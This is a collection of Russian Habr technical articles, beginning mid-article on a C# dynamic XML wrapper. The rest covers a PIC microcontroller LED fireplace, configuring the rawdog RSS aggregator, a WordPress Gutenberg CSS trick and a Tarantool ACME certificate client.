> Contract.Requires(value != null);
>
>
>
> element.SetAttributeValue(name, value);
>
> }
>
>
>
> ///
>
> /// Идексатор для доступа к атрибутом текущего элемента
>
> ///
>
> public dynamic this[XName name]
>
> {
>
> get
>
> {
>
> // Реализация геттера абсолютно аналогична
>
> }
>
>
>
> set
>
> {
>
> // А в сеттере нам всего лишь нужно вызвать метод
>
> // XElement.SetAttributeValue, и он зделает всю работу за нас
>
> element.SetAttributeValue(name, value);
>
> }
>
>
>
> }
>
>
>
> ///
>
> /// Индексатор для доступа к "брату" текущего элемента по указанному индексу
>
> ///
>
> public dynamic this[int idx]
>
> {
>
> get
>
> {
>
> // Предусловие аналогично предыдущей реализации
>
> Contract.Requires(idx >= 0, "Index should be greater or equals to 0");
>
> Contract.Requires(idx == 0 || HasParent(),
>
> "For non-zero index we should have parent element");
>
>
>
> // Доступ по нулевому индексу означает доступ к текущему элементу
>
> if (idx == 0)
>
> return this;
>
>
>
> // Доступ по ненулевому индексу означает поиск "брата" текущего элемента.
>
> // Для этого необходимо, чтобы текущий элемент содержал родительский узел
>
> var parent = element.Parent;
>
> Contract.Assume(parent != null);
>
>
>
> // Если в данный момент нет "брата" с указанным индексом,
>
> // добавляем его руками
>
> XElement subElement = parent.Elements(element.Name).ElementAtOrDefault(idx);
>
> if (subElement == null)
>
> {
>
> XElement sibling = parent.Elements(element.Name).First();
>
> subElement = new XElement(sibling.Name);
>
> parent.Add(subElement);
>
> }
>
>
>
> return CreateInstance(subElement);
>
> }
>
>
>
> set
>
> {
>
> Contract.Requires(idx >= 0, "Index should be greater or equals to 0");
>
> Contract.Requires(idx == 0 || HasParent(),
>
> "For non-zero index we should have parent element");
>
>
>
> // Поскольку вся основная логика по добавлению нового подэлемента
>
> // уже реализована в геттере, то проще всего сеттер реализовать
>
> // через него
>
> dynamic d = this[idx];
>
> d.SetValue(value);
>
> return;
>
> }
>
>
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Реализация геттеров весьма похожа на предыдущую реализацию, особенно это касается индексатора, принимающего XName и предназначенного для работы с атрибутами. Реализация индексатора, принимающего целое число несколько сложнее, поскольку даже геттер содержит дополнительную логику по созданию дополнительного «брата», если такого элемента еще нет. Реализация же сеттеров в обоих случаях достаточно тривиальна.
Еще одним существенным отличием является реализация метода **TryGetMember**, а также наличие дополнительного метода TrySetMember, который будет вызываться в случае установки значения xml элемента: **dynamicElement.SubElement = value**.
> `///
>
> /// Вызывается при доступе к члену или свойству
>
> ///
>
> public override bool TryGetMember(GetMemberBinder binder, out object result)
>
> {
>
> string binderName = binder.Name;
>
> Contract.Assume(binderName != null);
>
>
>
> // Получаем подэлемент с указанным именем
>
> XElement subelement = element.Element(binderName);
>
>
>
> // Создаем и добавляем новый элемент, если текущий элемент не содержит
>
> // под элемент с заданным именем
>
> if (subelement == null)
>
> {
>
> subelement = new XElement(binderName);
>
> element.Add(subelement);
>
> }
>
>
>
> result = CreateInstance(subelement);
>
> return true;
>
> }
>
>
>
> ///
>
> /// Вызывается при изменения значения члена или свойства
>
> ///
>
> public override bool TrySetMember(SetMemberBinder binder, object value)
>
> {
>
> Contract.Assume(binder != null);
>
> Contract.Assume(!string.IsNullOrEmpty(binder.Name));
>
> Contract.Assume(value != null);
>
>
>
> string binderName = binder.Name;
>
>
>
> // Если взываеющий код пытается установить значение свойства, соответствующего
>
> // имени текущего элемента, изменяем значение текущего элемента;
>
> // В противном случае вызываем метод XElement.SetElementValue, который
>
> // сделает всю работу за нас
>
> if (binderName == element.Name)
>
> element.SetValue(value);
>
> else
>
> element.SetElementValue(binderName, value);
>
> return true;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Основное отличие реализация метода **TryGetValue** заключается в том, что при доступе к под элементу, которого нет в исходном xml дереве, вместо генерации исключения, будет добавлен элемент с указанным именем. Реализация же метода **TrySetMember** также не слишком сложная благодаря тому, что всю черную работу делает за нас метод **XElement.SetElementValue**, которые добавит элемент с нужным именем в случае необходимости.
#### Выводы
Я нисколько не исключаю того, что приведенная выше реализация содержит ошибки или не совершенна в том или ином вопросе. Однако основной задачей статьи является показать принцип создания динамических оболочек вокруг статически типизированных объектов, а также показать пользу динамического программирования в таком изначально статически типизированном языке программирования, как C#. И хотя приведенная реализация может быть далека от идеала, она весьма неплохо протестирована, и успешно участвует в паре небольших проектов. Кроме того, она находится в свободном доступе на [github](https://github.com/SergeyTeplyakov/DynamicXml), и каждый из вас может использоваться ее идеями (а также и реализацией) на свое усмотрение.
**Еще раз напоминаю, исходный код библиотеки DynamicXml доступен [здесь](https://github.com/SergeyTeplyakov/DynamicXml).**
— (\*) Самое интересное, что DLR – Dynamic Language Runtime, не имеет никакого отношения ко времени выполнения, а является лишь «обычной» библиотекой, хитро манипулирующей деревьями выражений.
(\*\*) Существует несколько примеров, показывающих эту возможность, например, [здесь](http://bugsquash.blogspot.com/2009/05/testing-private-methods-with-c-40.html) и [здесь](http://igoro.com/archive/use-c-dynamic-typing-to-conveniently-access-internals-of-an-object/).
(\*\*\*) Этот несколько модифицированный пример, который использовал Джон Скит в одном из примеров к своей книге “C# In Depth”, 2nd edition.
|
https://habr.com/ru/post/119036/
| null |
ru
| null |
# diFireplace: Новогодний хабракамин
 Камин — такая вещь, которая олицетворяет собой необычайное тепло, уют родного дома, конфеты, подарки, зимние вечера, да и вообще приятная штука. Сегодня мы построим настоящий хабракамин — в компьютерном корпусе, на нанотехнологичных светодиодах и «теплых ламповых» технологиях — pic12f683, Hi-Tech PICC в IDE Hi-Tide.
Не так давно я разжился новым домашним компьютером и заботливые китайцы вставили в корпус спереди и сзади светящиеся красным 12-ти сантиметровые вентиляторы. Шума они издавали много, пользы — ноль, потому я живо их демонтировал. Вот только пустующее место и вечно свербящее чувство в одном месте на предмет самоделок не давало мне покоя и в итоге вылилось в идею устройства камина в лицевой части компьютера. Камин должен был бы разгораться в зависимости от количества и продолжительности обращений системы к жесткому диску и постепенно тухнуть при отсутствии оных.
#### Средства реализации
**Микроконтроллер.** [pic12f683](http://ww1.microchip.com/downloads/en/DeviceDoc/41211D_.pdf). Пока нам утверждают, что контроллеры за 100+ рублей дешевле и встопицот раз круче контроллеров за 30 рублей, посидим на старых, проверенных и популярных решениях. Что-то более масштабное, нежели восьминожечный контроллер, нам не понадобится. Я остановился на данном «потому что у меня их было», но сама реализация камина должна влезть и в [pic12f629](http://ww1.microchip.com/downloads/en/DeviceDoc/41190G.pdf) или [pic12f675](http://ww1.microchip.com/downloads/en/DeviceDoc/41190G.pdf). Какая-либо периферия, окромя двух таймеров и порта ввода-вывода не понадобится.
**Светодиоды**. Их два, для обеспечения и необходимой яркости в окошке корпуса, и для обеспечения реальности эффекта горения. Я взял 1-канделовые по мощности желтого цвета, потребляют по 20 мА (обязательная ремарка о том, что через МК нельзя проводить более 100 мА).
**Программирование МК**. Тот, кто знаком с продукцией компании Microchip чуть более, чем понаслышке, наверняка знает, что некоторое время назад Microchip поглотил за деньги компанию Hi-Tech, занимавшуюся разработкой компиляторов под эти самые контроллеры. И не так давно Microchip презентовал общественности свои новые продукты — компиляторы серии XС. По сути, это те же самые объединенные старые PICC, С*NN* в виде сумбурной мешанины правил старых диалектов. Длинные абзацы все равно никто не читает, потому Вам — [конфетку](http://habrapulse.ru/). Пока неприятных и противоречивых ощущений от них больше, чем чувства стандартизации и единственно верного вектора создания своих приложений.
Остаемся на старом и все еще достаточно приятном Hi-Tech PICC 9.60 *STD*. Инструкции, как достать этот раритет лежат на [архивной страничке](http://www.htsoft.com/downloads/archive.php) поглощенной компании.
**IDE**. Отдельно выделю использование чуть более, чем достаточно, приятной IDE от той же Hi-Tech — Hi-Tide. Эта надстройка над Eclipse характеризуется удобным гуевым волшебником для определения конфигурации и настроек контроллера. Hi-Tide ставится вместе с компилятором (чекбокс на одном из шагов установки) или, для тех, у кого не запустится версия 3.15, можно попробовать [3.13](http://updates.htsoft.com/hitide/HI-TIDE-3.13PL2.exe).
#### Некоторые соглашения о реализации планов
Вот некоторые наброски идей о функционировании создаваемого камина:
1. Оба светодиода должны независимо друг от друга создавать эффект пламени. Совместная их работа дает более приближенный к настоящему пламени свет.
2. Реализацию эффекта пламени разделим на три составляющих — *программный ШИМ* для задания моментальной яркости свечения от 0 до 255, *кадры* — этапы смены случайных яркостей свечения и *границы этих яркостей* в зависимости от общей яркости свечения. Экспериментально я выяснил, что хорошо — это когда нижняя граница может изменяться от 0 до 50 и верхняя — от 30 до 255.
3. Общая яркость свечения изменяется от 0 до 255 и зависит от количества или длительности обращений к диску. Если кадры будут «висеть» на нулевом таймере, то изменение общей яркости — на независимом первом и прерывании по изменению состояния на входе.
4. Для использования программного ШИМа придется использовать высокую тактовую частоту, я взял максимально возможную 20 МГц.
5. Состояние обращений к жесткому диску будем брать непосредственно с положительного контакта светодиода на корпусе. На светодиоде может быть всего два состояния — либо прижатый к земле, либо к +5 вольтам. Такое положение дел поможет избавиться от подтяжек и прочих подсхем обеспечения дискретности состояний на входе.
#### Железо
Схема устройства используется следующая:

Не вижу необходимости в пояснениях — количество деталей минимально, их выбор описан выше.
Опустим также, как из этого:

Получается это:

Форм-фактор платы в основном определился размером окна и возможностей по ее креплению к корпусу компьютера.
Питание и вход сигнала жесткого диска на плате устройство выполнено в едином стандартном штыревом разъеме, на его обратной части — обыкновенный molex для запайки в текстолит, но с присоединенными проводами на +5 В (красный) и землю (черный) и заглушенными термоусадками остальными двумя контактами. Сигнал входа навсегда припаян к положительной ножке светодиода:

#### Прошивка
Настройки я предпочитаю сначала сделать в волшебнике Hi-Tide'а, а затем ~~переписать по-новому~~ восполнить не указанными еще в них присвоениями значений в конфигурационные байты.
FUSE-ы отключают watchdog-таймер, предписывают использовать внешний высокочастотный резонатор и внешний же пин перезагрузки программы.
```
__CONFIG(HS & WDTDIS & PWRTDIS & MCLREN & UNPROTECT & UNPROTECT & BORDIS & IESODIS & FCMDIS);
```
Настройки периферии следующие:
```
void initHardware(void)
{
// По переполнению таймера 1 будет вызываться прерывание
PIE1 = 0b00000001;
// Включаем прерывания нулевого таймера и возможность получения прерываний периферии
INTCON = 0b01101000;
// К 0 и 1 контактам подключены светодиоды, прочие - на вход
TRISIO = 0b00111100;
// Таймер 0 используется с минимальным делителем частоты
OPTION = 0b00000000;
// Также как и таймер 1
T1CON = 0b00000001;
// Выключение компараторов
CMCON1 = 0x07;
CMCON0 = 0x07;
CCP1CON = 0x00;
// Выключение АЦП и концигурация всех выводов ка дискретные
ADCON0 = 0x00;
ANSEL = 0x00;
// Включение прерываний по изменению состояния на пине 2
IOC = 0b00000100;
}
```
В 683 контроллере, как и в некоторых других есть проблема с невозможностью отдельно задавать или принимать значения на конкретных пинах порта ввода-вывода и приходится использовать все значение порта GPIO. Для упрощения вывода я использую следующие функции установки высокого, низкого уровней и результирующего вывода:
```
volatile uint8 fIoBuffer;
void setIoPinHigh(uint8 aPinNumber)
{
fIoBuffer |= (1 << aPinNumber);
}
void setIoPinLow(uint8 aPinNumber)
{
fIoBuffer &= ~ (1 << aPinNumber);
}
void updateIoBuffer(void)
{
GPIO = GPIO & 0b11111100 | fIoBuffer;
}
```
Рандомайзер необходим только в рамках генерации одного байта, потому я использовал выпиленные и модифицированные из стандартных модулей функции генератора псевдослучайных последовательностей:
```
volatile uint32 fRandomSeed;
void srand(void)
{
fRandomSeed = TMR0 ^ TMR1H ^ TMR1L;
}
uint8 randomByte(void)
{
fRandomSeed = fRandomSeed * 1103515245L + 12345;
return fRandomSeed >> 16;
}
```
По событию переполнения первого таймера должны выполняться две подпрограммы. Первая — программный ШИМ для вывода моментальных яркостей светодиодов. Логика простая: всегда инкрементируется счетчик, если он переполняется, то падает в ноль. Моментальная яркость (fPwmLedValue1 или fPwmLedValue2) принимает значение от 0 до 255, и, если счетчик меньше этого значения, то светодиод горит, если больше, то нет. Чем выше частота прибавления счетчика, тем менее заметно мерцание светодиода, оно в наших глазах сливается в изменение его яркости.
```
fPwmLedCounter1++;
fPwmLedCounter2++;
if(fPwmLedValue1 > fPwmLedCounter1)
setIoPinHigh(PIN_LED1);
else
setIoPinLow(PIN_LED1);
if(fPwmLedValue2 > fPwmLedCounter2)
setIoPinHigh(PIN_LED2);
else
setIoPinLow(PIN_LED2);
updateIoBuffer();
```
Второе действие — кадры. Экспериментально я подобрал длину кадра в 0.3 секунды, что, согласно [калькулятору](https://docs.google.com/spreadsheet/ccc?key=0AuSKgrkRVDzmdHNRd18wOExaemtRWHR4TWZjSkx5dlE), соответствует 2930 событиям переполнения нулевого таймера. Каждый кадр производится вычисление новой моментальной яркости каждого из светодиодов (зависит от установленных границ fPwmHi и fPwmLo) и по возможности, определяемой булевым fCanIncrement, снижение общей яркости камина:
```
uint8 randPwmValue(void)
{
return fPwmLo + randomByte() % (fPwmHi - fPwmLo);
}
```
```
fFrameCounter++;
if(fFrameCounter >= FRAME_DELAY)
{
fPwmLedValue1 = randPwmValue();
fPwmLedValue2 = randPwmValue();
if(!fCanIncrement)
decBrightness();
fFrameCounter = 0;
}
```
При изменении состояния входа на высокое должно производиться приращение общей яркости огня, перезапуск таймера длительности обращения к жесткому диску, пересчет границ моментальных яркостей и установка флага разрешения инкрементации общей яркости. Пересчет границ происходит по линейному закону:
```
void calcEdges(void)
{
fPwmLo = (uint8)(0.1953125 * (float)fBrightness);
fPwmHi = (uint8)(0.8828125 * (float)fBrightness + 30);
}
void incBrightness(void)
{
if(fBrightness < 255)
{
fBrightness++;
calcEdges();
}
}
```
```
if(GPIO & 0b00000100)
{
fCanIncrement = 1;
incBrightness();
TMR1H = 0;
TMR1L = 0;
}
else
fCanIncrement = 0;
```
#### Результаты
Нехитрая программа и нехитрая же схема позволяют добиться неплохих результатов. Даже если видео, ~~снятое на микроволновку~~, не способно показать действительные результаты работ, то реальная работа устройства заставляет помедитировать, сидя у «огня». Вот видео ночью, днем [несколько иначе](http://www.youtube.com/watch?v=xxYbrFUkgYM):
Исходники и схемы — на [гитхабе](https://github.com/Urvin/diFireplace).
|
https://habr.com/ru/post/164943/
| null |
ru
| null |
# rawdog — агрегатор RSS без завышенных запросов
#### Лирическое вступление
В связи с недавним [отпочкованием](http://habrahabr.ru/company/tm/blog/240135/) от Хабрахабра нового ресурса, у меня возникла нужда обустроить удобный способ чтения обоих ресурсов. Первая мысль, разумеется, была об RSS, благо движок у обоих сайтов его поддерживает. Оставались сущие пустяки — найти хороший RSS-агрегатор, который можно было бы установить на малосильную VPS (поскольку участь Google Reader'а несколько охладила желание полагаться на сторонний сервис).
Поначалу [наводка](http://habrahabr.ru/company/tm/blog/240135/#comment_8059943) от [Tsyganov\_Ivan](http://habrahabr.ru/users/tsyganov_ivan/) вывела на агрегатор Tiny Tiny RSS, показавшийся настоящей «серебряной пулей». Однако более близкое знакомство с системными требованиями несколько охладило мой пыл — громоздить полноценный LAMP на машинку с дай бог 256 метрами незанятой памяти, и всё это ради ресурса буквально на одного человека? Тем более что знакомство с FAQ, содержавшим ссылки на откровенно издевательские ответы на форуме пакета, окончательно отбило желание иметь с tt-rss дело.
Первый раунд поиска завершился неудачей, поскольку альтернативы (вроде [FeedHQ](https://github.com/feedhq/feedhq)) требовали примерно то же самое. Отчаявшись, я уже собрался писать нужный мне инструмент сам и стал подыскивать подходящие библиотеки для Python (к которому я питаю слабость), когда наткнулся на практически [то, что нужно](http://offog.org/git/rawdog/README).
Само название RAWDOG намекает, что автора во время написания обуревали схожие чувства. Эта утилита предназначена для запуска вручную или по cron и умеет только одно: распарсить указанные RSS-ленты и записать новые элементы в выходной файл по заданному шаблону.
#### Установка и настройка
Поскольку rawdog присутствует в репозитории Ubuntu, получение пакета сложностей не представляет. А вот настройка имеет свои особенности.
Во-первых, вам придется самим добавить вызов rawdog в crontab, либо в cron.\*. Это будет выглядеть примерно так:
```
rawdog --dir WORKDIR --log /var/log/rawdog/rawdog.log --no-lock-wait --update --write
```
где ключ *--no-lock-wait* не даст запустить вторую копию rawdog, а *WORKDIR* — рабочий каталог утилиты.
Дело в том, что rawdog ищет конфигурационный файл и держит все свои временные файлы в одном рабочем каталоге — по умолчанию *~/.rawdog*. Это может быть удобно для рабочей станции, но противоречит обычной практике. Если вы, как и я, любите порядок и единообразие, указать другую рабочую директорию можно с помощью ключа *--dir*, что позволило отправить рабочий каталог в */var/cache/rawdog* (поскольку его основное содержимое, судя по всему, кэш скачанных лент). Поскольку конфигурационный файл тоже ищется там же (ключ *--config* позволяет задать *дополнительный* конфиг, но не отменяет поиск основного), он был заменен на символическую ссылку, после чего отправился вместе с шаблонами в */etc*.
Хорошо документированный пример файла конфигурации можно [найти в Сети](http://offog.org/git/rawdog/config), поэтому я только коротко укажу основные директивы:
* *maxarticles N* позволяет задать длину ленты результатов (выдача одностраничная, что может быть неудобно);
* *maxage T* указывает, записи за какой временной интервал будут показаны в ленте выдачи;
* *expireage T* задает, как долго будут оставаться записи, исчезнувшие в оригинальной RSS-ленте. Если этот интервал меньше, чем maxage, то в случае часто обновляющейся ленты устаревшие записи будут пропадать из результатов еще до истечения обычного срока.
* *pagetemplate FILEPATH* и *itemtemplate FILEPATH* позволяют указать файл с шаблонами для страницы в целом и для отдельной записи соответственно. По умолчанию (значение *default*) используется простенький встроенный шаблон.
* *outputfile FILEPATH* — куда будут записываться результаты выдачи. Настройку вебсервера для отдачи этой статической странички лучше оставить за рамками этой статьи (я, например, использую lighttpd). Единственное, удостоверьтесь что к этому файлу будет доступ на запись у rawdog (не проблема, если утилита запускается через cron с правами root) и доступ на чтение у веб-сервера.
* директива *feed interval URL [params]* позволяет добавить RSS-ленту для просмотра с заданным интервалом (поскольку вызов обычно осуществляется через cron, то rawdog просто проигнорирует «не устаревшие» ленты если его вызвать раньше положенного). Среди параметров стоит выделить *id* (о нём ниже) и *http\_proxy*, позволяющий задать прокси сервер для обращения к конкретной ленте (если вам хочется странного, вроде агрегации RSS-ленты из Tor, ну или просто с попавшего под РосКомКаток сайта).
* *include FILEPATH* позволит подключить еще один конфигурационный файл.
#### Настраиваем logrotate
Поскольку rawdog обычно вызывается по несколько раз в день, и генерирует около килобайта логов каждый раз, имеет смысл либо отключить запись логов совсем (убрав ключ *--log*), либо настроить logrotate. Для последнего достаточного положить в */etc/logrotate.d/* файл примерно такого содержания (предполагая, что вы выбрали тот же путь к файлу логов, что и я):
```
/var/log/rawdog/rawdog.log {
weekly
missingok
rotate 5
compress
delaycompress
notifempty
}
```
#### Наводим красоту
Встроенный шаблон у rawdog минималистичен, если не сказать жестче, поэтому имеет смысл задать свои файлы шаблонов. Самый важный — шаблон *pagetemplate*, поскольку именно в нём можно задать стили и подключить необходимые скрипты. Чтобы увидеть шаблон страницы по умолчанию, можно использовать следующую команду (обязательно укажите *--dir WORKDIR* если вы, как и я, переместили рабочий каталог):
```
rawdog -s pagetemplate >template.html
```
Любой встроенный шаблон можно посмотреть аналогичной командой, заменив *pagetemplate* на название шаблона. Шаблонизация реализована посредством простого поиска с заменой, хотя есть и условный оператор, позволяющий вставить заглушку при отсутствии значения. К слову, вы можете определять свои переменные с помощью директивы *define VARNAME VALUE* (глобально) или параметра *define\_VARNAME=VALUE* (для отдельной RSS-ленты).
Следует заметить, что каждая запись по умолчанию помечается CSS-классом *feed-FEEDID*, где FEEDID — id источника, заданный в параметрах выше. Это позволяет задавать свой дизайн для записей из разных источников (например, показывать иконку сайта рядом с заголовком).
#### Группировка лент в отдельные выдачи
Навскидку можно придумать один способ, позволяющий сравнительно просто создать несколько сосуществующих подборок лент, с отдельными наборами подписок, целевыми файлами и дизайном.
Для этого в cron.\* вместо описанного выше вызова помещается что-то в духе:
```
#!/bin/sh
WORKDIRS=/var/cache/rawdog
CONFIGS=/etc/rawdog
PLUGINS=/usr/share/rawdog/plugins
LOGS=/var/log/rawdog
for CFG in "$CONFIGS/"*.conf
do
WORKDIR="$WORKDIRS/"`basename "$CFG" .conf`
[ -d "$WORKDIR" ] || mkdir -p "$WORKDIR"
[ -f "$WORKDIR/config" ] || ln -s -f "$CFG" "$WORKDIR/config"
if [ -d "$PLUGINS" ];
then
[ -d "$WORKDIR/plugins" ] || ln -s -f "$PLUGINS" "$WORKDIR/plugins"
fi
rawdog --dir "$WORKDIR" --log "$LOGS/rawdog" --no-lock-wait --update --write
done
```
Принцип работы прост: для каждого файла *\*.conf* в */etc/rawdog* будет (при необходимости) создан соответствующий рабочий подкаталог в */var/cache/rawdog*, и в него будет помещена ссылка на сам конфигурационный файл. Туда же будет помещена (если отсутствует) ссылка на директорию с общими плагинами.
Для большего удобства можно вынести общие настройки в отдельный файл (*/etc/rawdog/config* или */etc/default/rawdog*), подключив его в файлах *\*.conf* с помощью директивы *include*.
#### Расширение плагинами
rawdog ищет скрипты на Python, расположенные в подкаталоге plugins в рабочей директории rawdog. Ряд готовых плагинов (в частности, многостраничный вывод и выдача в формате RSS) можно [найти](http://offog.org/git/rawdog-plugins/) на сайте автора.
|
https://habr.com/ru/post/240545/
| null |
ru
| null |
# Редактор Гутенберга, как сделать удобно редакторам и верстальщикам
К написанию статьи меня мотивировал [этот пост](https://habr.com/ru/post/463923/). Автор приводит забавный трюк позволяющий избавиться от обертки `div.container`. На первый взгляд это экономия на спичках, но Вордпрес-програмисты знают толк. Нам, Вордресграмистам и кобыла невеста.

#### В чём тут наши проблемы:
1. С точки зрения SEO текст не следует разбивать на секции
2. Дата должна подставляться автоматически
3. Для редактора разметка страницы должна быть линейной
4. Бежевый фон на всю ширину страницы
5. Пятно может менять цвет ( а иногда и форму ) (( а иногда и двигаться )).
Для пункта №2 мы напишем нехитрый короткод который здесь приводить не будем. Гутенберг позволяет легко вставлять короткоды в текст.
Чтобы решить все остальное можно, конечно использовать ACF. Но подумайте сами —
* поле для первой строчки
* поле для параграфа после даты
* поле для описания пятна
Для простого автора это будет совсем не прозрачно, да и темплейт превращается в кучу IF-ов.
#### Итак
Вот как мы это всё решим:
* Ничего кроме Гутенберга
* Первый параграф — верхняя строчка
* Далее секция заголовок Н1
* потом короткод [post-date]
* параграф с текстом
* магия — Разделитель!
* ну и дальше обычный текст
Наш *single.php* выглядит примерно так:
```
php
the_post();
get_header();
?
php the\_content() ?
php get_footer() ?
```
*the\_content()* выведет такое:
```
как доказать что
Ты настоящий программист
========================
2013-11-11
"lorem ipsum ".repeat(20)
---
... остальной текст ...
```
Поископтимизаторы счастливы, автору всё понятно. А нам это всё оформлять.
Но это, в общем, не сложно:
```
article {
display:flex;
flex-direction: column;
align-items: center;
}
article {
width: 960px;
margin: auto;
}
hr {
margin: 80px 0 70px;
border: 0;
padding: 1px 0 0;
position: relative;
}
/* это бежевый фон */
hr::before {
width: calc(100vw - 10px); /* -10px потому что скролбар не помещается - иначе появляется горизонтальный скрол. Буду рад совету как победить. */
left: calc(480px - 50vw);
content: "";
position: absolute;
transform-origin: 0 100%;
transform: scaley(1000);
background: #f7f2eb;
z-index: -1;
height: 1px;
margin: 0;
border: none;
}
/* а это пятно */
hr::after {
width: 130px;
height: 120px;
content: "";
background: url(blot.svg) 0 0 no-repeat;
position: absolute;
left: calc(100% + 100px);
transform: translatey(-50%);
}
```
Всё остальное не стоит особого внимания, основная магия именно в разделителе HR и том, что в нём можно псевдоэлементы. Цвет и поведение пятна, соответственно, можно менять через классы этого же разделителя.
~~Если Вам понравилось это видео, жмите лайк и подписывайтесь на наш канал~~
Секундочку, это ж не Ютуб? Нет?
Ну тогда *Happy Hacking*
|
https://habr.com/ru/post/464209/
| null |
ru
| null |
# Модуль ACME-клиента для Tarantool
Содержание
----------
* Общая информация
* Установка
* Подготовка к работе
* API
* Пример использования модуля
* Возможные проблемы
Общая информация
----------------
Ссылка на [GitHub](https://github.com/a1div0/acme-client). Подробнее о работе алгоритма и модуля можно посмотреть [здесь](https://1div0.ru/about-acme-client/).
Клиент ACME-протокола используется для автоматического получения сертификата безопасности для вашего сайта. Для бесплатного получения сертификата и автоматического его продления в основном все используют [Let's Encrypt](https://letsencrypt.org/). Но и есть другие сервисы, например [Zero SSL](https://zerossl.com/). Он тоже поддерживает ACME-протокол.
Я опирался на две статьи с Хабра ([эту](https://habr.com/ru/company/ispsystem/blog/354420/) и [эту](https://habr.com/ru/company/ispsystem/blog/413429/)), а также [RFC8555](https://datatracker.ietf.org/doc/html/rfc8555). Но информации в них оказалось недостаточно, для того, чтобы реализовать собственный вариант модуля. Примерно половину нужной информации потребовалось дополнительно извлечь из нескольких реализаций данного модуля [на других языках](https://letsencrypt.org/ru/docs/client-options/). Тесты проводил на живом сервисе, поэтому автотестов пока нет. Можете написать и сделать пулл реквест.
Модуль написан под Linux. В статье подробно разобран алгоритм работы - при необходимости Вы можете дописать его под другую ОС. Рассматривается только вторая версия протокола.
Установка
---------
Доступны следующие способы:
* клонировать репозиторий:
```
git clone https://github.com/a1div0/acme-client.git
```
* установить через `tarantoolctl`:
```
tarantoolctl rocks install acme-client
```
Подготовка к работе
-------------------
### CSR
Предварительно необходимо сформировать запрос на подпись сертификата (Certificate Signing Request) - [CSR](https://en.wikipedia.org/wiki/Certificate_signing_request). Этот файл (назовём его `csr.pem`) содержит информацию о вашем домене и организации. Необходимо заполнить следующие поля:
1. Доменное имя (CN) - на которое выпускается сертификат;
2. Организация (O) - полное имя организации, которой принадлежит сайт;
3. Отдел (OU) - подразделение организации, которое занимается выпуском сертификата;
4. Страна (C) - [код](https://ru.wikipedia.org/wiki/ISO_3166-1_alpha-2) из двух символов, соответствующий стране организации ([список](https://ru.wikipedia.org/wiki/ISO_3166-2));
5. Штат/Область (ST) и город (L) - местонахождение организации;
6. email (EMAIL) - почта для связи с организацией.
Сгенерировать такой файл можно с помощью онлайн-генераторов, например [вот](https://csrgenerator.com/) и [вот](https://www.reg.ru/ssl-certificate/generate_key_and_csr). Можно с помощью OpenSSL. Для этого необходимо ввести команды вида:
```
openssl genrsa -out private.key 4096
openssl req -new -key private.key -out domain_name.csr -sha256
```
Далее необходимо ввести указанную выше информацию и запрос готов. Должен получиться текстовый файлик такого вида:
```
-----BEGIN CERTIFICATE REQUEST-----
MIICyDCCAbACAQAwgYIxCzAJBgNVBAYTAlJVMSQwIgYDVQQIDBvQkNC70YLQsNC5
. . .
Mf5rbR8Ok/PfHohVHsOp85mAyTInt7a5H4PHVHb7U8j5aPhc4HarH+LcJhM=
-----END CERTIFICATE REQUEST-----
-----BEGIN PRIVATE KEY-----
MIIEvQIBADANBgkqhkiG9w0BAQEFAASCBKcwggSjAgEAAoIBAQCttTORMQRaZYq2
. . .
QARm4Qu60qmM30MrhtCYOBk=
-----END PRIVATE KEY-----
```
В планах есть автоматизировать процесс создания CSR, так как практически можно продлять сертификат им же, но лучше создавать каждый раз новый.
### Добавить и настроить модуль
См. [API](#api).
### API
* `local acmeClient = require('acme-client')` - получить дескриптор библиотеки
* `acmeClient.getCert(settings, proc)` - процедура запускает механизм автоматического получения SSL-сертификата
#### getCert
```
getCert(settings, yourChallengeSetupProc)
```
Эта процедура запускает процесс автоматического получения сертификата. Содержит параметр `settings`, представляющий собой таблицу с полями:
* `dnsName` - обязательное поле, доменное имя с сертификатом
* `certPath` - обязательное поле, полный путь к папке с сертификатами
* `certName` - необязательный, по умолчанию = `cert.pem`, это имя файла, с которым будет создан сертификат
* `csrName` - обязательное поле, имя файла запроса на подпись сертификата, созданного ранее и помещенного в папку `certPath`
* `challengeType` - необязательный, по умолчанию = `http-01`, этот параметр указывает, какой тип подтверждения владения доменом будет использован. Доступно два варианта: `http01` и `dns01`. Первый тип проверки подтверждает право собственности, посылая GET-запрос на конкретный адрес сайта. Второй тип проверки делает DNS-запрос. Второй тип проверки требуется, если сертификат получаем сразу на все поддомены: `*.domain.name` (wildcard-сертификаты). Более подробную информацию можно найти ниже в статье и [здесь](https://letsencrypt.org/en/docs/challenge-types/).
* `acmeDirectoryUrl` - необязательный, по умолчанию = "<https://acme-v02.api.letsencrypt.org/directory>", это путь к точке входа ACME-сервера.
Второй параметр - `proc` - это ваш обработчик установки проверки ACME. Реализация зависит от типа проверки:
Если `http-01`
```
function yourProc(url, body)
-- your code --
end
```
Процедура будет вызываться, когда необходимо установить ответ сервера. Сервер должен прослушивать порт `80`, если мы получаем сертификат SSL в первый раз. Или `443`, если у вас есть действующий сертификат SSL. В момент вызова модуль будет передавать в качестве параметров:
* `url` - адрес, на который должен быть установлен ответ. Это будет строка типа `/.well-known/acme-challenge/`
* `body` - текст, который будет возвращен при поступлении GET-запроса на указанный адрес.
Процедура вызывается дважды - один раз для установки ответа, второй раз для отмены установки. Если тело содержит текст, код ответа должен быть = `200`. Если body == nil, то код ответа должен быть `404`.
Если тип проверки `dns-01`
```
function yourProc(key, value)
-- your code --
end
```
Процедура будет вызываться, когда необходимо установить запись DNS типа `TXT`. В момент вызова модуль будет передавать имя ключа `key` и его значение `value`, которые должны быть записаны в DNS.
Процедура вызывается дважды - один раз для установки записи, второй раз для отмены установки (в параметре `value` будет передано `nil`).
Пример реализации этого типа проверки выходит за рамки этой статьи.
### Пример использования модуля
В примере используется внешний модуль - [http.server](https://github.com/tarantool/http).
```
local server = require("http.server").new(nil, 80)
local acmeClient = require("acme-client")
local acmeSettings = {
acmeDirectoryUrl = 'https://acme-v02.api.letsencrypt.org/directory' -- ACME-service
,dnsName = 'mysite.com'
,certPath = '/home/my/projects/project123/cert/'
,certName = 'certificate.pem'
,csrName = 'csr.pem'
,challengeType = 'http-01'
}
local function myChallengeSetup(url, body)
local proc = nil
if body ~= nil then
proc = function (request)
return request:render{status = 200, text = body}
end
else
proc = function (request)
return request:render{status = 404}
end
end
server:route({ path = url }, proc)
end
acmeClient.getCert(settings, myChallengeSetup)
```
Возможные проблемы
------------------
